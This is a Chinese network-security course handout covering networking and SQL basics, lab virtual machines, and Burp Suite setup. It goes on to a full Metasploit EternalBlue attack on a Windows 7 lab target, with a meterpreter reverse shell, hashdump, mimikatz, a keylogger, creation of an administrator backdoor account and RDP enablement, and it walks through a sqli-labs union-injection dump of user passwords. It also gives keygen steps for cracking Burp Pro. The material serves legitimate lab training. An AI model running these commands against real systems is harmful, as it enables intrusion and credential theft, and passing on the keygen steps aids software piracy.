作业辅导:Burp,SQL注入,Kali,Python,Wireshark

(6)2022.09.22第3-4节课电脑学习通“直播”回放:

2022.09.22直播作业辅导教案:

本节主要内容:



作业4 永恒之蓝

作业3 SQL注入

作业2 Burp

作业1 搭建靶机CentOS7.8

一、《网络安全》基础

1.《计算机网络技术》

(1)IP地址、子网划分、VLSM、CIDR

112网段:192.168.112.0/24

①C类:192.168.112.0/24,首字节192∈[192,224),C类,默认的子网掩码/24,网络地址192.168.112.0

②网络地址:192.168.112.0,子网掩码:255.255.255.0即/24

③广播地址:192.168.112.255

④IP地址范围:192.168.112.1~192.168.112.254,介于网络地址和广播地址之间

IP地址数:=254个(主机号:1~254)

子网划分:对192.168.112.0/24网段进行子网划分

借i(1~6)位,剩8-i(7~2)位:产生个子网,每个子网

-2个IP

例如:借2位,剩6位:产生个子网,每个子网

-2=62个IP

VLSM:/26、/30等

CIDR:C类私有地址:192.168.0.0/24~192.168.255.0/24,256个网段,可以构成超网192.168.0.0/16,16<24,再子网划分

(2)Windows命令提示符下的

①网络命令

IPCONFIG

PING,ARP,ROUTE,TRACERT 网络层

NETSTAT,NBTSTAT 传输层

NET,NSLOOKUP,HOSTNAME,NETSH /? 应用层

②DOS命令

目录:DIR,PATH,MD,CD,RD,PROMPT

文件:TYPE,COPY,REN,DEL

磁盘:FDISK,FORMAT

其它:CLS,VER,DATE,TIME

(3)TCP/IP网络通信的封装和解封——

A层:HTTP头 应用层Message

T层:TCP头 或 UDP头 TCP报文段Segment

N层:IP头 IP分组包Packet或IP数据报Datagram

DL层:Ethernet-II(MAC)帧头 以太帧Frame

P层:D数据→D信号 比特Bit,电信号

Wireshark抓包,网络协议分析

2.《R&S》

交换机的配置与管理:VLAN,STP(MSTP),VRRP,DHCP,端口安全

路由器的配置与管理:静态路由,动态路由(RIP,OSPF,BGP......),NAT,ACL,IP Sec VPN

设备安全:VLAN,交换机端口安全,ACL,VPN,防火墙,无线

3.《OS》——Windows,Linux

Linux,Windows Server

https,安全策略,防火墙

Linux:网络配置、yum源(apt源)、vi/vim编辑器、基本命令、服务、PHP、Python、LAMP(Linux+Apache+MySQL+PHP)环境

操作系统安全:root密码暴力破解,https,iptables,……

4.《数据库技术及应用》

MySQL,SQL Server,Access,VFP,Oracle,......

SQL语言(MySQL):

DDL(数据定义语言):CREATE,ALTER,DROP

DML(数据操纵语言):SELECT,INSERT,DELETE,UPDATE

DCL(数据控制语言):GRANT,REVOKE,DENY,COMMIT,ROLLBACK

show databases;

create database mydb;

use mydb;

create table users(id int(11) primary key,username varchar(8),password varchar(8));

show tables;

desc users;

insert into users values(1,"1","1");

insert into users values(2,"2","2");

insert into users values(3,"wl190514","7df2cac4872");

select * from users;

select * from users where id='1';

select * from users where id='1' order by 3--+;

select * from users where id='1' union select 1,2,3--+;

select * from users where id='1' union select 1,database(),version()--+; #爆库

以上MySQL:

show 库s/表s,use 库,desc 表

DDL:create

DML:select,insert

数据库安全

SQL注入:联合查询SQL注入,报错型SQL注入,盲注

5.《HTML5+CSS3+JavaScript》

Web前端技术

表单:

<form action="loginAuth.php"或"" method="get"或"post">

<input type="text" name="username" placeholder="Username" required autofocus>

<input type="password" name="password" placeholder="Password" required>

<input type="submit" value="Submit">

</form>

......

bp.php get

login get

loginPHP get

6.《PHP》

连接数据库

SQL查询

LAMP

CMS

黑魔法,序列化,正则表达式

Web安全

7.《Python》

8.《Java》

9.《密码学》

......

湖北省职业院校技能大赛“计算机网络与信息安全技术”赛项:

IP地址规划

R&S,防火墙,无线

Linux

Windows Server

云计算

网络安全

二、靶机

1.CentOS7.8(192.168.112.100)

2.Windows7(永恒之蓝)(192.168.112.101)

Windows XP(192.168.112.102)

Windows Server 2008(192.168.112.103)

建议学习路线:bp.php→login→loginPHP→sqli-labs→DVWA→CMS→网站

Burp SQL注入

Kali:Linux、Win7

HTTP ARP 文件上传、文件包含、XSS、CSRF

Wireshark

Python





虚拟机“Windows7(永恒之蓝)(192.168.112.101)”的网络设置:



激活:

三、攻击机

kali-2021.1-vmware(kali/kali,192.168.112.200)

Python

四、暴力破解

1.Burp

2.SQL注入

3.Kali

4.Wireshark

5.Python

Burp,SQL注入,Python:应用系统(Web安全)的暴力破解



Kali:metasploit:操作系统(OS安全)的渗透

Wireshark捕获

Burp抓包、改包、放包

ettercap捕获

bp.php,login Burp+字典,Python

loginPHP SQL注入,Python

sqli-labs SQL注入,Python

DVWA:Brute Force,SQL Injection,SQL Injection (Blind):Burp暴力破解,SQL注入,盲注,Python

CMS Burp+字典,Python

五、Burp

Burp的安装步骤:

(1)如果你初次安装使用Burp

①安装JDK8

②用Burp1.7.37,激活

③安装JDK11

④启动Burp2022.3.7

(2)如果你已安装了JDK8和JDK11

①卸载JDK11,保留JDK8

②用Burp1.7.37,激活

③安装JDK11

④启动Burp2022.3.7

或:

①卸载JDK11,JDK8

②安装JDK8

③用Burp1.7.37,激活

④安装JDK11

⑤启动Burp2022.3.7

(3)如果你安装了JDK8,没有安装JDK11

①用Burp1.7.37,激活

②安装JDK11

③启动Burp2022.3.7

Burp的使用:

●使用Burp2022.3.7:直接双击“burp_suite_pro_v2022.3.7\英文版启动-BurpSuiteLoader.bat”

●使用Burp1.7.37:



将Burp_Suite_Pro_v1.7.37_Loader_Keygen文件夹的“burp-loader-keygen.jar ”和“burpsuite_pro_v1.7.37.jar”文件复制到“C:\Program Files (x86)\Common Files\Oracle\Java\javapath”文件夹,在地址栏输入“CMD”,进入Windows命令提示符C:\Program Files (x86)\Common Files\Oracle\Java\javapath>

输入:java -jar <Tab>

进入Burp1.7.37

思考:你能设置成直接双击启动Burp1.7.37吗?

六、Kali-burpsuite

Kali中的burpsuite Community Edition社区版

抓包、改包、放包

七、Kali-metasploit

准备:

用Xshell远程SSH登录Kali

$ ping www.baidu.com #通!可以访问外网

$ ping 192.168.112.101 #通!可以访问Win7

启动:

$ msfconsole

=[ metasploit v6.0.40-dev ]

+ -- --=[ 2119 exploits - 1138 auxiliary - 360 post ]

+ -- --=[ 592 payloads - 45 encoders - 10 nops ]

+ -- --=[ 8 evasion ]

1.扫描

msf6 > search ms17_010

msf6 > use auxiliary/scanner/smb/smb_ms17_010 #或use 4

msf6 auxiliary(scanner/smb/smb_ms17_010)> info

msf6 auxiliary(scanner/smb/smb_ms17_010)> options

msf6 auxiliary(scanner/smb/smb_ms17_010)> set RHOSTS 192.168.112.101

msf6 auxiliary(scanner/smb/smb_ms17_010)> exploit

2.攻击

msf6 auxiliary(scanner/smb/smb_ms17_010) > use exploit/windows/smb/ms17_010_eternalblue

msf6 exploit(windows/smb/ms17_010_eternalblue)> set RHOSTS 192.168.112.101

msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/meterpreter/reverse_tcp

msf6 exploit(windows/smb/ms17_010_eternalblue) > set LHOST 192.168.112.200

msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit

3.后渗透工具meterpreter

(1)当前meterpreter操作在后台运行(返回exploit模块,再次进入meterpreter)

meterpreter> background

msf6 exploit(windows/smb/ms17_010_eternalblue) > db_nmap 192.168.112.101 -p 445 -v

msf6 exploit(windows/smb/ms17_010_eternalblue) > sessions

msf6 exploit(windows/smb/ms17_010_eternalblue) > sessions 1

meterpreter>

(2)获取信息

meterpreter> getuid #查看用户权限:system权限

meterpreter> sysinfo

meterpreter> hashdump #获取账户的hash密码

最后的MD5码用somd5.com解密,若不能解密:

meterpreter> load mimikatz

meterpreter> ?

meterpreter> creds-wdigest

meterpreter> creds-all

(3)键盘记录

meterpreter> ps #查看explorer.exe进程ID(PID)1088

meterpreter> migrate 1088

meterpreter> keyscan_start

在Win7上键盘输入

meterpreter> keyscan_dump

(4)上传文件、执行文件、获取屏幕截图

meterpreter> upload 文件名 #上传文件

meterpreter> execute -f notepad.exe #执行文件

meterpreter> screenshot #获取屏幕截图

(5)获取Win7系统shell

meterpreter> shell

C:\Windows\system32>

若乱码,在Xshell中改编码UTF-8为GBK

(6)DOS命令

C:\Windows\system32> CD \

C:\> whoami

C:\> net user

C:\> net user hacker hacker /add #创建用户hacker,密码hacker

C:\> net localgroup administrators hacker /add #用户hacker添加到系统管理组

C:\> net localgroup "Remote Desktop Users" hacker /add #用户hacker添加到远程桌面组

(6)开放3389端口(RDP)

meterpreter> run post/windows/manage/enable_rdp

meterpreter> run post/windows/manage/enable_rdp USERNAME=lch PASSWORD=123456 #创建远程登录用户lch,密码123456

或通过post模块开放3389端口:

meterpreter> background

msf6 exploit(windows/smb/ms17_010_eternalblue)> search enable_rdp

msf6 exploit(windows/smb/ms17_010_eternalblue)> use 0

msf6 post(windows/manage/enable_rdp)> set session 1

msf6 post(windows/manage/enable_rdp)> run

msf6 post(windows/manage/enable_rdp)> db_nmap 192.168.112.101-p 3389

msf6 post(windows/manage/enable_rdp)> sessions 1

meterpreter>

4.远程桌面

$ rdesktop 192.168.112.101

注:

(1)/usr/share/metasploit-framework/data/wordlists/目录下有很多字典!

(2)msf6 > search 0708

auxiliary/scanner/rdp/cve_2019_0708_bluekeep

exploit/windows/rdp/cve_2019_0708_bluekeep_rce

2022.09.22

==================================

第4周 2022.09.28

八、Python

Anaconda3的安装

Jupyter Notebook介绍

Kali中的Python和Python3

(详见下节)

九、sqli-labs

Less-1,Less-2,......

Less-1联合查询SQL注入模板:

(1)?id=1 #注入点



1.判断字符型/数字型

(2)

?id=1 and 1=1 #正常

?id=1 and 1=2 #无显示或报错,说明是数字型;正常,可能为字符型

?id=1'

?id=1' #报错,说明单引号没有过滤,存在SQL注入漏洞

?id=1\ #报错,说明单引号闭合

?id=1\--+ #正常

?id=1'--+ #正常,说明是字符型,单引号闭合

?id=1"--+ #正常,说明是字符型,双引号闭合

2.猜解字段数(二分法)

(3)?id=1' order by 3--+ #显示 说明至少3个字段

?id=1' order by 4--+ #报错 说明3个字段

(4)爆出字段的显示位置(回显位)

?id=-1' union select 1,2,3--+ #回显位

3.爆库

(5)获取数据库名称

?id=-1' union select 1,database(),3--+

#显示数据库名:security

4.爆表

(6)列出当前数据库中所有表的名称

?id=-1' union select 1,database(),group_concat(table_name) from information_schema.tables where table_schema=database()--+

#当前数据库:security,表名:emails,referers,uagents,users

5.爆字段

(7)获取users表中的字段名

?id=-1' union select 1,group_concat(column_name),3 from information_schema.columns where table_name='users' and table_schema='security'--+

#数据库security、表users的字段名:id,username,password

得到:

数据库:security

表:users

字段:id,username,password

6.爆数据

(8)获取users表中的用户名、密码字段中的值

?id=-1' union select 1,database(),group_concat(username,0x3a,password,0x3c,0x68,0x72,0x2f,0x3e) from users--+

或

?id=-1' union select 1,database(),group_concat(username,0x3a,password,0x3c,0x68,0x72,0x2f,0x3e) from users--+

#用户名:密码:

Dumb:Dumb

......

,admin4:admin4

(详见下节)

十、DVWA

1.Low

Brute Force

SQL Injection

SQL Injection (Blind)

2.Medium

Brute Force

SQL Injection

SQL Injection (Blind)

3.High

Brute Force

SQL Injection

SQL Injection (Blind)

4.Impossible

Brute Force

SQL Injection

SQL Injection (Blind)

(详见下节)